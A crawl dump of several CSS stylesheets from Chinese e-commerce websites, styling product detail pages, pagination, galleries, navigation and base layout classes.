#div_nsw_news_advan .cont {border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_news_advan .cont table td {padding:3px;}
/*网站公告*/
.anns {}
.anns dl {border-bottom:solid 1px #ddd;margin:10px;padding-bottom:5px;line-height:150%;}
.anns dl dt {font-weight:bold;}
.anns dl .showtime {color:#959595;}
/*相关搜索*/
.rele_search {border-top:solid 1px #ddd;margin:5px;line-height:160%;}
.rele_search li{float:left;width:150px;}
.NewsColumns select{width:130px;}
/*图片滚动*/
#img_scroll {overflow:hidden;width:400px;}
#img_scroll #imgPrev {float:left;margin-top:25px;cursor:pointer;}
#img_scroll #imgNext {float:right;margin-top:25px;cursor:pointer;}
#img_scroll #img_list {float:left;width:360px;overflow:hidden; white-space:nowrap;margin-left:10px;}
#img_scroll #img_list a {margin-left:10px;  }
#img_scroll #img_list a img{ padding:8px 3px 3px 3px; }
#img_scroll #img_list a.cur img { background:url(img/smallimgbg1-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/smallimgbg1.gif*/ no-repeat; }
#img_scroll #img_list a img.cur { background:url(img/smallimgbg1-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/smallimgbg1.gif*/ no-repeat; }
/*收藏样式修改（mail）*/
#div_fav_cntr{ width:250px; height:135px; overflow:hidden;}
/*资讯图片列表形式*/
dl.l08 { width:197px; margin:1.5em 0 0 25px; float:left; display:inline; }
dl.l08 dt { width:195px; height:195px; border:1px solid #ECECEC; overflow:hidden; }
dl.l08 img { display:block;width:195px; height:195px; }
dl.l08 dd { background:#ECECEC; margin:2px 0 0 0; width:100%; height:24px; line-height:24px; font-weight:bold; overflow:hidden; white-space:nowrap; text-align:center; } dl.l08 dd a { color:#666; }
/*产品详细视频*/
.provideo .video_tit {}
.provideo .cont {}
/*加码销售*/
.payad_cntr { white-space:nowrap; width:726px; overflow:hidden ;}
.sale_prom_info { background:#fffada; border:solid 1px #f00; padding:5px; line-height:150%; color:#535353;}
.msg_li______  li { background:url(img/ico6-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico6.gif*/ no-repeat 0 8px; padding-left:14px;} 
/*邀请注册*/
.invitation_2 { background:url(img/u_invitation.gif)/*tpa=http://www.zknt.com/Skins/default/img/u_invitation.gif*/ no-repeat 0 10px; padding:20px; padding-left:150px; border:solid 1px #ccc; line-height:200%; margin-bottom:10px;}
li.sub_column { margin-left:10px;}
	li.sub_column li { background:url(img/ico10-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico10.gif*/ no-repeat 0 10px; padding-left:10px;}
	li.sub_column li.cur { background:url(img/ico7-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico7.gif*/ no-repeat 0 10px; padding-left:10px; font-weight:bold;}
	li.sub_column li.cur a { color:#fa8d0d;}
	.t05_ul li.cur a {font-weight:bold;color:#fa8d0d;}
/*资料完整率*/
.prof_rate { border:solid 1px #f58d12; background:#fff2db; width:600px;}
.prof_rate td { padding:5px;}
.prof_rate td.rate { width:500px;}
.prof_rate td.rate div.r_cntr {border:solid 1px #0068b7; width:490px; }
.prof_rate td.rate div.r_cntr div { padding:0 5px; background:#a7e2fe;}
/*******/
.lnav div.lnav_more { margin-left:18px;}
.lnav ul.lnav_more { display:none; width:180px; margin:0px auto 0px auto;}
.lnav ul.lnav_more li { white-space:nowrap; overflow: hidden; }
.lnav ul.lnav_more li a { color:#666; padding-left:10px;}
.lnav ul.lnav_more li a:hover {background:url(img/ico7-1.gif)/*tpa=http://www.zknt.com/Skins/default/img/ico7.gif*/ no-repeat 0 6px;}

/************分页样式开始******************************/
.vc { word-break: break-all;overflow: visible;line-height: 2;}
.vc a.o:link, .vc a.o:visited{ margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.vc a.o:hover{ border: 1px solid #049;text-decoration: none;}
.ob { margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #fff;}
.obg { margin: 0 4px;padding: 3px 6px 1px;border: 1px solid #ddd;text-decoration: none;background: #f00;color: #fff;}
/***************分页结束****************************/
/*显示帮助*/
#div_nsw_show_help {width:600px;border:solid 1px #ccc;background:#fff;}
#div_nsw_show_help h1 {background:#f0f0f0;border-bottom:solid 1px #ccc;font-size:14px;padding:3px;}
#div_nsw_show_help h1 a {float:right;font-weight:normal;font-size:12px;}
#div_nsw_show_help .cont {border-top:solid 1px #f6f6f6;padding:10px;}
#div_nsw_show_help .cont textarea {width:580px;height:100px;margin:10px 0;}

.n_info_con a.keys{  color:Blue; text-decoration:underline;}
/*加码销售样式*/
.payad { color:#666; padding-top:15px; }
	.payad1 { background:url(Img/ad_bg.gif)/*tpa=http://www.zknt.com/Skins/default/Img/ad_bg.gif*/; height:80px; overflow:hidden; padding:24px 0 0 0; }
	.payad1 p { padding-left:60px; line-height:22px; } .payad1 p span { color:red; }
	.payad1 p a.m { color:#FE7101; font-weight:bold; text-decoration:underline; } .payad1 p a.m:hover { color:#e00; }
	.payad2 { background:#F6F6F6; padding:5px; height:134px; overflow:hidden; }
		
		.pm { width:692px; float:left; }
		.pm dl { width:330px; float:left; display:inline; margin:16px 0 0 11px; }
		.pm dt { width:100px; height:100px; border:1px solid #E4E4E4; background:white; overflow:hidden; float:left; } .pm dt img { width:100px; }
		.pm dd { width:220px; float:right; }
		.pm dd.tit { overflow:hidden; white-space:normal; }
		.pm dd.tit a { color:#04d; font-size:14px; }
		.pm dd.con { height:45px; overflow:hidden; margin:7px 0; }
		.pm dd.btn a { font-weight:bold; color:#E87917;  text-decoration:underline; } .pm dd.btn a:hover { color:#e00; } .pm dd.btn input { vertical-align:text-bottom; }

--- FILE ---
content_type: text/css
request_url: http://www.miuzen.com/css/pshow2.css
body_size: 8766
content:
/* sprite */
.h2_prokinds,
.div_buybtn .a_tobuy,.div_buybtn .a_addtofavor,
.side_thumb .p_btn .a_buybtn,.addconsultbox .btn,
.p_thumbpage b,.ajaxlogin .btn,.h2_progallery a.a_backpro,
span.span_share .a_share,a#a_enlarge,.div_prokinds h3 a,
.tabbox_a .tabtitle span,.h3_eachtitle,
.ul_choosecolor li .span_lack,.floatquick,
.div_prokinds h3 span,.crumb,
.div_prothumb .span_prev,.div_prothumb .span_next,
.ajaxlogin h3,.dl_consult .div_reply,.ul_prodinfo .li_jf .a_usejf,
.span_comscont,.dl_comment dd.dd_comment,.store_nowarea,.storearea_list .span_close{
background:url(../images/sprite.png)/*tpa=http://www.zknt.com/images/sprite.png*/ no-repeat;}

 
 
.js_goods_image_url{ max-width:300px; max-height:300px; vertical-align:middle;_width:300px;}
/* ul_d1 */
.ul_d1{
padding:0 0 10px 8px; 
overflow:hidden;
zoom:1;}
.ul_d1 li{
float:left;
margin:10px 8px 0 0;
width:84px;height:105px;
overflow:hidden;
_display:inline;}

.ul_d1 li img{border:1px solid #ddd;}
.ul_d1 li h4{padding-top:4px;color:#c00;text-align:center;}


/* maincont */
.maincont{width:730px;}


/* prodetailsinfo */
.prodetailsinfo{
padding:15px 0;
clear:both;
zoom:1;
z-index:99;
border-bottom:1px dashed #bbbbbb; }

/* proviewbox */
.proviewbox{
float:left;
padding:20px;
width:305px;
position:relative;
z-index:5;}

.probigshow{
position:relative;
width:300px;height:300px;
padding:1px;
border:1px solid #ddd;}
.probigshow .span_showtip{
position:absolute;
top:0px;left:0px;
width:81px;height:81px;  
 text-indent:-999em;overflow:hidden;}
.probigshow .showtip_1{background-position:0 0;}
.probigshow .showtip_2{background-position:0 -81px;}

.probigshow a.a_probigshow{cursor:crosshair;}

.zoomplepopup{
position:absolute;
top:0px;
left:0px;
display:none;
background: #fff;
border:1px solid #e9493d;
overflow:hidden;
opacity: 0.5;
filter: alpha(opacity = 50);
z-index:10;
cursor:crosshair;
/*	height:50px;
width:50px;*/}

#probig_preview{
position:absolute;
visibility:hidden;
top:0px;left:405px; 
width:340px;height:340px;
background:#fff;
border:1px solid #ccc;
overflow:hidden;}
#probig_preview img{
position:relative;}

.div_prothumb{
position:relative;
padding:15px 15px 0;}

.thumbporbox{
position:relative;
width:290px;
overflow:hidden;}

.div_prothumb .span_prev,.div_prothumb .span_next{
position:absolute;
top:15px;
width:22px;height:64px; 
text-indent:-999em;overflow:hidden;
cursor:hand;cursor:pointer;}
.div_prothumb .span_prev{left:0px;_left:-25px;background-position:-90px -282px;}
.div_prothumb .span_prevb{background-position:-112px -282px;cursor:default;}
.div_prothumb .span_next{right:0px;background-position:-156px -282px;}
.div_prothumb .span_nextb{background-position:-134px -282px;cursor:default;}


.ul_prothumb{position:relative;width:7500px; overflow:hidden;}
.ul_prothumb li{
float:left;
width:75px;height:64px;
text-align:center;}

.ul_prothumb img{
padding:1px;
border:1px solid #ddd;}
.ul_prothumb li.now img{border:1px solid #c00;}

/* div_prolinks */
.div_prolinks{
padding:20px 0 0 5px; 
overflow:hidden; zoom:1;}

a#a_enlarge{
float:left;
padding:3px 0 3px 25px;
background-position:-436px -177px;
color:#0d79bd;}
a#a_enlarge:hover{text-decoration:underline;}

span.span_share{float:right;width:320px;text-align:right;line-height:16px;}
span.span_share b{font-weight:normal;}
span.span_share .a_share{
display: -moz-inline-stack;display:inline-block;*display:inline;*zoom:1;
width:16px;height:16px;margin-right:6px; 
overflow:hidden;text-indent:999em;
vertical-align:top;}

 

/* prodbaseinfo_a */
.prodbaseinfo_a{
float:left;
width:320px; margin-left:5px; 
z-index:1;}

.h2_prodtitle{
font-size:1.18em;
border-bottom:1px dashed #bbbbbb;
padding:2px 0 10px;
line-height:1.6em; }

.ul_prodinfo{padding:6px 0;overflow:hidden;zoom:1;}
.ul_prodinfo li{float:left;width:300px; padding:6px 0;}
.ul_prodinfo li span{ font-size:14px}
.li_normalprice,.li_prono{line-height:24px; }

.ul_prodinfo .li_prono,.ul_prodinfo .li_marketprice,
.ul_prodinfo .li_volume,.ul_prodinfo .li_weight,.ul_prodinfo .li_jf,
.ul_prodinfo .li_brand .span_title{
color:#999;}
.ul_prodinfo .li_brand{width:180px; }
.li_prono{line-height:2.9em;}
.ul_prodinfo .b_proprice{font-size:14px;color:#ce1919;font-weight:normal;}
.ul_prodinfo a.a_brand{color:#c00;}
.ul_prodinfo a.a_brand:hover{text-decoration:underline;}

.ul_prodinfo .li_jf{clear:both;width:300px; }
.ul_prodinfo .li_jf b{font-weight:normal;color:#c00;}
.ul_prodinfo .li_jf a.a_usejf{display:-moz-inline-stack;display:inline-block;*display:inline;*zoom:1;width:80px;height:22px;line-height:22px;line-height:25px\9;_line-height:22px;overflow:hidden;background-position:-420px -120px;text-align:center;color:#fff;margin:0 0 0 8px;filter:alpha(opacity=90);opacity:0.9;vertical-align:middle;}
.ul_prodinfo .li_jf a.a_usejf:hover{filter:alpha(opacity=100);opacity:1.0;}

.prodbaseinfo_a .div_choose{
background:#fcf0f0; 
border:1px solid #fbd2d2;
margin-top:7px;
padding:10px;}
.prodbaseinfo_a .div_choose h3{font-weight:normal;padding:0 0 5px; }

 


.ul_choosecolor{
overflow:hidden;
zoom:1;}
.ul_choosecolor li{
float:left;position:relative;
width:48px;}

.ul_choosecolor li .span_lack{
position:absolute;
top:0px;left:0px;
text-indent:-999em;overflow:hidden;
width:42px;height:42px;
background-position:0 -300px;}

.ul_choosecolor img{border:1px solid #c8c9cd;}
.ul_choosecolor a:hover img,.ul_choosecolor li.now img{border:1px solid #c00;}

.prodbaseinfo_a  .p_inputnum{
padding:10px 0 0; }

.prodbaseinfo_a  .p_inputnum .txt{border:1px solid #c4c4c4;width:45px;height:15px; text-align:center;vertical-align:middle; }
.prodbaseinfo_a  .p_inputnum b{font-weight:normal;}

/* div_readysale */
.div_readysale{
margin:10px 0;
padding:7px 6px 5px; 
background:#fbd1bc; 
border:1px solid #fab98d;
font-family:"宋体";}
div.div_readysale a.a_toreadyinfo{color:#c00;}
div.div_readysale a.a_toreadyinfo:hover{text-decoration:underline;}

.div_buybtn{
height:60px;
margin:10px 0 3px;
border-bottom:1px dashed #bbb; 
overflow:hidden;
clear:both;
zoom:1;}
.div_buybtn a{
float:left;
height:57px;
overflow:hidden;}
.div_buybtnr{border:none;}
.div_buybtnr a{float:right;}
.div_buybtn .a_tobuy{
width:199px;text-indent:-999em;background-position:0 -50px;}
.div_buybtn .a_addtofavor{
width:104px;text-indent:-999em;
background-position:-200px -50px;
margin-left:6px;_display:inline;}


.div_proabs{padding:5px;}
.ul_proabs{line-height:2.2em; }
.ul_proabs .li_proupdate{color:#c00;font-weight:bold;}
.ul_proabs b.b_numa{color:#ffb005;}
.ul_proabs a.a_tocomments{color:#319ae1;}
.ul_proabs a.a_tocomments:hover{text-decoration:underline;}

 

/* prodetailsinfo_b */
.prodetailsinfo_b{margin:15px 0;word-wrap:break-word;word-break:break-all;clear:both;}

.ul_property{padding:5px 10px;overflow:hidden;zoom:1;}
.ul_property li{
float:left;
height:27px; 
line-height:27px;
width:358px;
background:#f6f5f5; 
border-bottom:1px solid #fff;border-left:1px solid #fff;overflow:hidden;zoom:1;}
.ul_property span.span_title{
float:left;height:27px; 
width:90px;
background:#dbdbdb; 
border-right:1px solid #fff;
padding-right:2px;margin-right:5px; 
text-align:right;
_display:inline;}

/* tabbox_a  prodetailsinfo_c */
.tabbox_a{
position:relative;
padding:27px 0 0;}

.tabbox_a .tabtitle{
position:absolute;
top:0px; 
width:90px;height:28px;line-height:26px; 
text-align:center;
z-index:5;
font-size:1.18em;}
.tabbox_a .tabtitle_1{left:0px;}
.tabbox_a .tabtitle_2{left:92px;}
.tabbox_a .tabtitle_3{left:184px;}
.tabbox_a .tabtitle_4{left:276px;}
.tabbox_a .tabtitle_5{left:368px;}
.tabbox_a .tabtitle_6{left:460px;}
.tabbox_a .tabtitle_7{left:552px;}
.tabbox_a .tabtitle_8{left:544px;}
.tabbox_a .tabtitle_8{left:536px;}
.tabbox_a .tabtitle span{
display:block;
width:90px;height:26px; 
padding-top:2px; 
background-position:0 -220px;
cursor:hand;cursor:pointer;}
.tabbox_a .tabtitle span.now,.tabbox_a .tabtitle span.over{color:#c00;background-position:0 -248px;}
.tabbox_a .tabcont{z-index:2;border:1px solid #dbdbdb;padding:10px 4px;margin:0 0 10px;}
.tabbox_a .tabcont .output,.detailstabbox .tabcont .output{width:740px;overflow:hidden; }
.tabbox_a .tabcont{}
.tabbox_a .tabcontnow{display:block;}


.h3_comtip{
background:#fefcf4;
border:1px solid #f7efd6;
height:25px;line-height:25px;
padding:0 10px;margin:0 5px; 
margin-bottom:5px; 
font-weight:normal;
color:#777;}
.h3_comtip span{margin:0 10px; }
.h3_comtip a{color:#c00;text-decoration:underline;}

.prodetailsinfo_b .tac{padding:15px;text-align:center;}

 

 

--- FILE ---
content_type: text/css
request_url: http://www.miuzen.com/css/base_v4.css
body_size: 23728
content:
/* start reset */
 

/* end reset */

/* old */

/* color */
.red,a.red,a.red:hover{color:#c00;}
.blue,a.blue,a.blue:hover{color:#6994d9;}
.gray,a.gray,a.gray:hover{color:#999;}
.green,a.green,a.green:hover{color:green;}
.orange,a.orange,a.orange:hover{color:#f60;}
.black,a.black,a.black:hover{color:#333;}
.red_c00{color:#c00;}
.red_f11f1f{color:#f11d1d;}
.white{color:#fff;}

/* font-size */
.f10{font-size:10px;}.f12{font-size:12px;}.f14{font-size:14px;}.f16{font-size:16px;}.f18{font-size:18px;}.f20{font-size:20px;}.f22{font-size:22px;}
.fs9{font-size:9px;}.fs11{font-size:11px;}.fs12{font-size:12px;}.fs14{font-size:14px;}.fs16{font-size:16px;}.fs20{font-size:20px;}

input.txt{padding:2px;background:#fff;border:1px solid #dcd9d4;color:#888;}
input.txt_focus{border:1px solid #c00;}
input.btn{cursor:pointer;}
textarea.txt{padding:2px 0 2px 3px;vertical-align:middle;border:1px solid #ccc;background:#fff;color:#777;}
textarea.txt_focus{border:1px solid #c00;}

/* class */
.hand{cursor:pointer;}.tal{text-align:left;}.tac{text-align:center;}.tar{text-align:right;}.vam{vertical-align:middle;}.b{font-weight:bold;}.ajax_state{display:none;}.hand{cursor:pointer;}.strong{font-weight:600;}.hidden{display:none;}.price{font-family:tahoma;font-weight:800;color:#c00;}.captcha{cursor:pointer;}.fb{font-weight:600;}.b{font-weight:bold;}.dpn{display:none;}.ftl{float:left;}.ftr{float:right;}.post_error{padding-left:5px;color:#f00;}.post_notice{padding-left:5px;color:#84858a;}.clear{clear:both;height:0;overflow:hidden;}
input[type="text"].captcha{bblr:expression(this.onfocus=this.blur());ime-mode:disabled;}

/* pages box */
.page_all{width:960px;}
.page_all .location{background:url(../../wsstatic.mbaobao.com/v1/images/li_02.gif)/*tpa=http://wsstatic.mbaobao.com/v1/images/li_02.gif*/ no-repeat left 23px;padding-left:15px;color:#999;font-size:11px;padding-top:20px;padding-bottom:5px;}
.page_all .eventlocation{border-bottom:1px solid #ddd;}
.page_all .location a:link, .page_all .location a:visited{font-size:12px;}
.page_all .location span{font-size:10px;font-family:宋体;padding:0 3px;}
/* page loading */
#div_page_loading{padding:5px;width:180px;line-height:35px;background:#fff;border:1px solid #ddd;text-align:center;}
#container{width:960px;margin:0 auto;text-align:left;}

/* list */
.page_main{}
.page_main .left_box{width:195px;float:left;}
.page_main .left_box .catalog, .page_main .left_box .product{border:1px solid #EFEFEF;padding:18px 6px 11px 6px;}
.page_main .left_box .catalog dl{background:url(../../wsstatic.mbaobao.com/v1/images/bg_catalog.gif)/*tpa=http://wsstatic.mbaobao.com/v1/images/bg_catalog.gif*/ no-repeat center bottom;padding:7px 0 7px 0;}
.page_main .left_box .catalog dl dt{font-size:14px;font-weight:bold;padding:9px 0 0 25px;}
.page_main .left_box .catalog dl dd{padding-left:40px;line-height:24px;color:#999;}
.page_main .left_box .catalog dl dt a.on, .page_main .left_box .catalog dl dd a.on{color:#c00;}
.page_main .left_box .product div.pic{text-align:center;padding:14px 0 10px 0;}
.page_main .left_box .product div.pic img{border:1px solid #F1F1F1;}
.page_main .left_box .product div.box{width:160px;margin:0 auto;}
.page_main .left_box .product div.box div.title{line-height:1.6;}
.page_main .left_box .product div.box div.detail{line-height:20px;}
.page_main .left_box .product div.box div.detail span.price{color:#c00;font-weight:bold;font-size:14px;}
.left_boxs{border:1px solid #ddd;clear:both;margin-top:12px;}
.left_boxs h4{height:24px;line-height:24px;font-size:12px;padding-left:10px;color:#666;background:#eee;}
.left_boxs .adv_search_box{padding:0 10px 15px 10px;}
.left_boxs .adv_search_box span{padding-top:12px;display:block;}
.left_boxs .adv_search_box span select{background:#fff;color:#666;font-size:12px;width:173px;}
.left_boxs .adv_search_box span input.txtinput{width:45px;height:18px;color:#666;background:#fff;font:12px tahoma, arial, verdana, geneva, sans-serif;border:1px solid #c4c4c4;}
.left_boxs ul.viewed_products{width:192px;margin:0 auto;padding-top:10px;}
.left_boxs ul.viewed_products li{width:96px;text-align:center;height:115px;float:left;}
.left_boxs ul.viewed_products li img{border:1px solid #ddd;}
.left_boxs ul.viewed_products li div.pic{height:90px;}
.left_boxs ul.viewed_products li div.text{color:#c00;font-weight:bold;text-align:left;padding-left:8px;}
.page_main{padding-bottom:20px;}
.page_main .right_box{width:750px;float:right;}
.page_main .right_box .location{border-bottom:1px solid #ddd;background:url(../../wsstatic.mbaobao.com/v1/images/li_02.gif)/*tpa=http://wsstatic.mbaobao.com/v1/images/li_02.gif*/ no-repeat left 23px;padding-left:15px;color:#999;font-size:11px;padding-top:20px;padding-bottom:5px;}
.page_main .right_box .location a:link, .page_main .right_box .location a:visited{font-size:12px;}
.page_main .right_box .location span{font-size:10px;font-family:宋体;padding:0 3px;}
/* amend recommend.html from laba */
.page_main .center_box .location{border-bottom:1px solid #ddd;background:url(../../wsstatic.mbaobao.com/v1/images/li_02.gif)/*tpa=http://wsstatic.mbaobao.com/v1/images/li_02.gif*/ no-repeat left 23px;padding-left:15px;color:#999;font-size:11px;padding-top:20px;padding-bottom:5px;}
.page_main .center_box .location a:link, .page_main .center_box .location a:visited{font-size:12px;}
.page_main .center_box .location span{font-size:10px;font-family:宋体;padding:0 3px;}
/* order_categories */
.order_categories{border-bottom:1px solid #ddd;height:30px;clear:both;margin-top:20px;}
.order_categories div.left{float:left;}
.order_categories div.left span{float:left;}
.order_categories div.left span.txt{line-height:30px;padding-left:5px;}
.order_categories div.left span.btn{padding:7px 0 0 10px;}
.order_categories div.left span.slt{padding:5px 0 0 13px;}
.order_categories div.left span.slt select{background:#fff;color:#666;font-size:12px;}
.order_categories div.right{float:right;line-height:28px;padding-right:3px;}
.order_categories div.right a:link, .order_categories div.right a:visited{background:#c4c4c4;color:#fff;padding:2px 4px;font:12px tahoma, arial, verdana, geneva, sans-serif;}
.order_categories div.right a:hover{color:#c00;background:#ddd;}
.order_categories .turn_pages_top{float:right;line-height:28px;}
.turn_pages_top{}
.turn_pages_top a.box{background:#bbb;color:#fff;padding:2px 5px;font-weight:bold;font-size:14px;}
.turn_pages_top a:hover{background:#ddd;}
/* product list */
.product_list ul, .products_box, .products_box_bao, .products_box_v{width:748px;margin:0 auto;padding:20px 0 0 0;}
/* amend recommend.html from laba */
.page_main .center_box .product_list ul{width:935px;margin:0 auto;padding:20px 0 0 0;}
/* amend recommend.html from laba */
.product_list ul li, .product_list_all .product_box, .product_list_all .product_box_bao, .product_list .products_box_v .product_box{width:187px;height:320px;float:left;overflow:hidden;text-align:center;}
.product_list_all ul, .products_box{width:950px;}
.product_list_all ul li, .product_list_all .product_box{width:190px;}
.product_list_all .product_box{float:left;}
.product_list ul li div.pic, .product_list .product_box div.pic{height:170px;}
.product_list_all{width:960px;overflow:hidden;}
.products_box_bao{width:970px;margin-left:-6px;}
.product_list_all .product_box_bao{float:left;}
.product_list_all .product_box_bao{width:187px;padding-left:6px;}
 .product_list .product_box_bao div.pic img{border:1px solid #f1f1f1;width:185px;height:185px;}
.product_list .product_box_bao div.pic{height:195px;}
.product_list .product_box_bao div.text{line-height:20px;text-align:left;padding:0 8px;}
/* product list over */
.product_list ul li div.pic img, .product_list .product_box div.pic img{border:1px solid #f1f1f1;padding:1px;}
.product_list ul li div.pic a:hover img, .product_list .product_box div.pic a:hover img{border:1px solid #EA7B5A;}
.product_list ul li div.text, .product_list .product_box div.text, .product_list .product_box_bao div.text{line-height:20px;text-align:left;padding:0 8px;}
.product_list ul li div.text div.title,.product_list .product_box div.text div.title ,.product_list .product_box_bao div.text div.title{/*height:43px;overflow:hidden;*/min-height:43px;_height:43px;}
.product_list ul li div.text div.title span.promotion_red, .product_list .product_box div.text div.title span.promotion_red{color:#c00;}
.product_list ul li div.text span.price, .product_list .product_box div.text span.price{color:#c00;font-weight:bold;font-size:14px;}
.product_list_all ul li div.text div.title, .product_list_all .product_box div.text div.title{/*height:43px;overflow:hidden;*/min-height:43px;_height:43px;}
.product_list_all ul li div.text div.title span.promotion_red, .product_list_all .product_box div.text div.title span.promotion_red{color:#c00;}
.product_list ul li div.text span.buy, .product_list .product_box div.text span.buy{display:block;padding-top:6px;}
.product_list div.none{height:100px;line-height:100px;text-align:center;font-weight:bold;font-size:14px;color:#c00;}
.product_list_all ul.active_list{padding:0;}
.product_list_all ul.active_list li{height:320px;padding:0;}
/* turn pages */
.turn_pages, .turn_pages_search{text-align:center;clear:both;border-top:1px dashed #ccc;padding:20px 0;}
.turn_pages a.box{background:#c4c4c4;color:#fff;padding:2px 4px;}
.turn_pages a.num{padding:0 3px;font:12px tahoma, arial, verdana, geneva, sans-serif;font-weight:bold;}
.turn_pages span.num{color:#c00;padding:0 3px;font-weight:bold;}
.turn_pages a:hover{color:#c00;background:#ddd;}
.turn_pages_search a.box{background:#bbb;color:#fff;padding:2px 6px;font-size:14px;font-weight:bold;}
.turn_pages_search a.num{padding:0 3px;font:14px tahoma, arial, verdana, geneva, sans-serif;font-weight:bold;}
.turn_pages_search span.num{color:#c00;padding:0 3px;font-weight:bold;font-size:14px;}
.turn_pages_search a:hover{background:#ddd;}
/* left & right & main module */
h2.left_module, h2.right_module, h2.main_module{background:#eee;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;font-size:12px;height:26px;line-height:25px;padding-left:10px;overflow:hidden;}
h2.left_module a, h2.right_module a, h2.main_module a{font-weight:bold;}
div.left_module, div.right_module, div.main_module{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;}
/* member center */
.member_container{width:960px;}
/*error*/
.error{width:670px;margin:0 auto;padding-bottom:20px;}
.error div.left{padding-top:50px;width:135px;float:left;}
.error div.main{float:left;padding-top:40px;}
.error div.main a{color:#c00;text-decoration:underline;}
.error div.main h2{line-height:42px;color:#CE1919;font-size:16px;}
.error div.main span{background:#B7A99C;padding:2px 6px;}
.error div.main span a{color:#fff;text-decoration:none;}
.error div.main p{padding-top:20px;line-height:22px;}
.error div.main ul{line-height:22px;padding:5px 0 0 20px;}
/* checkout success */
.checkout{padding-top:30px;}
.checkout div.success{text-align:center;border:1px solid #ddd;padding:30px 0;}
.checkout div.success h2{color:#c00;font-size:16px;}
.checkout div.success p{padding-top:10px;font-size:14px;line-height:26px;}
.checkout div.success p span{text-decoration:underline;color:#c00;}
.checkout div.success p strong{color:#f90;}
/* common_form */
.common_form{width:786px;margin:0 auto;}
table.common{border-collapse:collapse;margin:0 auto;padding:0px;text-align:left;width:786px;}
table.common td{border:1px solid #ddd;padding:0 5px;}
table.common thead tr{background:#eee;height:28px;text-align:center;font-weight:bold;}
table.common tbody tr{height:25px;text-align:center;}
.bg_comment{background:url(../../wsstatic.mbaobao.com/v1/images/bg_comment.gif)/*tpa=http://wsstatic.mbaobao.com/v1/images/bg_comment.gif*/ repeat-x;height:17px;line-height:17px;}
.bg_comment span{padding:4px 5px 0 7px;float:left;}
/* 2009.11.10 page_links */
.page_links{border-top:1px solid #E6E6E6;margin-top:15px;padding:10px 0;line-height:1.6;color:#ccc;}
.page_links strong{color:#333;}
/* alpha50_png */
.alpha50_png, .alpha50_color{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-Index:5999;}
.alpha50_png{background-image:url('../../wsstatic.mbaobao.com/v1/images/alpha50.png')/*tpa=http://wsstatic.mbaobao.com/v1/images/alpha50.png*/;background-repeat:repeat;}
.alpha50_color{background-image:none;background-color:#000000;filter:alpha(opacity=50);-moz-opacity:0.50;opacity:0.5;height:768px;}
/* select_content */
.select_content table{margin:0 auto;}
/* tipshow */
.tipshow{margin:8px auto;}
.tipshow p{line-height:18px;padding:8px 10px;/* if ie:*/ _padding:10px;/* end if;*/ background-repeat:repeat-x;border:1px;border-style:solid;}
.tipshow p.error{background-image:url('../../wsstatic.mbaobao.com/v1/images/bg_errorbox.gif')/*tpa=http://wsstatic.mbaobao.com/v1/images/bg_errorbox.gif*/;background-color:#FAE7E7;border-color:#811B1B;}
.tipshow p.info {background-image:url('../../wsstatic.mbaobao.com/v1/images/bg_infobox.gif')/*tpa=http://wsstatic.mbaobao.com/v1/images/bg_infobox.gif*/;background-color:#D9FFD9;border-color:#008A00;}
.tipshow p.alert {background-color:#fefde2;border-color:#e5e181;}

/* old over */

/* sprite */
.ul_headquick .a_myquick,.ul_headquick .li_phone,
.p_head_search .btn,.span_mycart,.ul_subnav a,
.div_cart .a_gotocheck,.div_allhelpservice,
.dl_allhelp dt{background:url(../../wsstatic.mbaobao.com/v1/new/headfooter.png)/*tpa=http://wsstatic.mbaobao.com/v1/new/headfooter.png*/ no-repeat;}
.dotline_a1,.ul_subas li,.ul_mymbb li{background:url(../../wsstatic.mbaobao.com/v1/new/dotline_a1.png)/*tpa=http://wsstatic.mbaobao.com/v1/new/dotline_a1.png*/ repeat-x;}
.ul_mainnav,.ul_mainquicknav,.ul_mainnav .a_mainnav,
.ul_mainquicknav .a_mainquicknav{background:url(../../wsstatic.mbaobao.com/v1/new/mainnav_v2.png)/*tpa=http://wsstatic.mbaobao.com/v1/new/mainnav_v2.png*/ no-repeat;}
.ul_mymbb a,.dl_subact dd,.ul_list_a1 li,.dl_allhelp dd,.crumb{background:url(../../wsstatic.mbaobao.com/v1/new/icon_leader_a1.png)/*tpa=http://wsstatic.mbaobao.com/v1/new/icon_leader_a1.png*/ no-repeat;}
.subnavbox,.specialservice{background:url(../../wsstatic.mbaobao.com/v1/new/960bg_a2.png)/*tpa=http://wsstatic.mbaobao.com/v1/new/960bg_a2.png*/ no-repeat;}
.allhelpbox{background:url(../../wsstatic.mbaobao.com/v1/new/footerbg.png)/*tpa=http://wsstatic.mbaobao.com/v1/new/footerbg.png*/ repeat-x 0 -20px;}

/* form now on  */
.wrapper{width:960px;margin:0 auto;text-align:left;}
.h1_siteinfo{position:absolute;left:-999em;}

/* header */
 
.a_logo{position:absolute;top:13px;left:0;width:274px;height:47px;overflow:hidden;}

.ul_headquick{position:absolute;right:10px;top:10px;z-index:5;width:425px;line-height:18px;}
.ul_headquick li{float:left;color:#ccc;}
.ul_headquick a{margin:0 5px 0 6px;}
.ul_headquick .a_myquick{display:block;position:relative;z-index:6;width:61px;padding:0 12px 0 0;background-position:65px -153px;background-position:65px -155px\9;_background-position:65px -153px;}
.li_myquick_over .a_myquick{background-position:-135px -153px;background-position:-135px -155px\9;_background-position:-135px -153px;}
.ul_headquick .li_phone{color:#333;font-size:14px;font-weight:bold;padding:0 0 0 25px;background-position:6px -196px;}
.li_myquick{position:relative;}
.ul_mymbb{display:none;position:absolute;top:-5px;left:-5px;padding:25px 7px 7px;border:1px solid #adadad;width:75px;background:#fff;}
.li_myquick_over .ul_mymbb{display:block;}
.ul_mymbb li{background-position:0 100%;height:23px;line-height:22px;width:100%;}
.ul_mymbb a{display:block;margin:0;padding:0 0 0 13px;background-position:4px 8px;}

.head_logininfo{position:absolute;top:40px;right:20px;text-align:right;}
.head_logininfo a.a_login{color:#f60;font-weight:bold;}

/* mainnav */
